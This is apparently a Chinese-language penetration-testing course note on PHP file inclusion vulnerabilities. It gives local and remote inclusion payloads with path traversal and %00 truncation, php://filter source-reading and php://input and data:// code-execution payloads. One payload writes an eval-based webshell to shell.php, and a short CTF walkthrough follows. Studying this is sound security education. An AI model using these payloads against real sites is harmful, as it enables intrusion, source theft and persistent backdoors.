

第31天文件包含,php伪协议

文件包含漏洞

原理,检验,类型,利用,修复等

文件包含各个脚本代码

ASP,PHP,JSP,ASPX等

<!--#include file="1.asp" -->

<!--#include file="top.aspx" -->

<c:import url="http://thief.one/1.jsp">

<jsp:include page="hed.jsp"/>

<%@ include file="head.jsp"%>

<?php Include('test.php')?>根据原网站类型执行脚本文件

本地上传-有限制 无限制

http://127.0.0.1:8080/include.php?filename=1.txt

http://127.0.0.1:8080/include.php?dilename=../../../www.txt

(固定后缀)

%00截断:条件:magic_quotes_gpc=off php版本<5.3.4

filename=../../../www.txt%00

长度截断:条件:windows,点号需要长于256;linux长于4096

远程包含-无限制,有限制

php:allow_url_include开关为on,允许远程地址请求,支持远程包含

.....filename=http://www.xiaodi8.com/readme.txt

.....filename=http://www.xiaodi8.com/readme.txt%20

.....filename=http://www.xiaodi8.com/readme.txt%23

.....filename=http://www.xiaodi8.com/readme.txt?各种协议玩法

https://www.cnblogs.com/endust/p/11804767.html



PHP支持的伪协议

file:// — 访问本地文件系统

http:// — 访问 HTTP(s) 网址

ftp:// — 访问 FTP(s) URLs

php:// — 访问各个输入/输出流(I/O streams)

zlib:// — 压缩流

data:// — 数据(RFC 2397)

glob:// — 查找匹配的文件路径模式

phar:// — PHP 归档

ssh2:// — Secure Shell 2

rar:// — RAR

ogg:// — 音频流

expect:// — 处理交互式的流php.ini参数设置

在php.ini里有两个重要的参数allow_url_fopen、allow_url_include。

allow_url_fopen:默认值是ON。允许url里的封装协议访问文件;

allow_url_include:默认值是OFF。不允许包含url里的封装协议包含文件;

各协议的利用条件和方法

php://filter参数详解

resource=<要过滤的数据流> | 必须项。它指定了你要筛选过滤的数据流。 |

read=<读链的过滤器> | 该参数可选。可以设定一个或多个过滤器名称,以管道符(|)分隔 |

write=<写链的筛选列表> | 该参数可选。可以设定一个或多个过滤器名称,以管道符(|)分隔 |

<; 两个链的过滤器> | 任何没有以 read= 或 write= 作前缀的筛选器列表会视情况应用于读或写链。 |

可用的过滤器列表(4类)

字符串过滤器 | 作用 |

string.rot13 | 等同于 ,rot13变换 |

string.toupper | 等同于 ,转大写字母 |

string.tolower | 等同于 ,转小写字母 |

string.strip_tags | 等同于 ,去除html、PHP语言标签 |

转换过滤器 | 作用 |

convert.base64-encode & convert.base64-decode | 等同于 和 ,base64编码解码 |

convert.quoted-printable-encode & convert.quoted-printable-decode | quoted-printable 字符串与 8-bit 字符串编码解码 |

压缩过滤器 | 作用 |

zlib.deflate & zlib.inflate | 在本地文件系统中创建 gzip 兼容文件的方法,但不产生命令行工具如 gzip的头和尾信息。只是压缩和解压数据流中的有效载荷部分。 |

bzip2.compress & bzip2.decompress | 同上,在本地文件系统中创建 bz2 兼容文件的方法。 |

加密过滤器 | 作用 |

mcrypt.* | libmcrypt 对称加密算法 |

mdecrypt.* | libmcrypt 对称解密算法 |

读取文件源码用法

php://filter/read=convert.base64-encode/resource=[文件名]

http://127.0.0.1/include.php?file=php://filter/read=convert.base64-encode/resource=phpinfo.php执行php代码用法

php://input + [POST DATA]

http://127.0.0.1/include.php?file=php://input

[POST DATA部分]

<?php phpinfo(); ?>写入一句话木马用法

http://127.0.0.1/include.php?file=php://input

[POST DATA部分]

<?php fputs(fopen('shell.php','w'),'<?php @eval($_GET[cmd]); ?>'); ?>

//把后门代码写入shell.phpdata://

数据流封装器,以传递相应格式的数据。通常可以用来执行PHP代码。

1、data://text/plain,

http://127.0.0.1/include.php?file=data://text/plain,<?php%20phpinfo();?>

2、data://text/plain;base64,

http://127.0.0.1/include.php?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2b示例



ctf白盒题

先用大小写判断网站为linux还是windows系统

大小写敏感为linux系统

读取当前文件夹下的文件

继续读取得到flag

效果一样,就绝对是文件操作类的漏洞









cms黑盒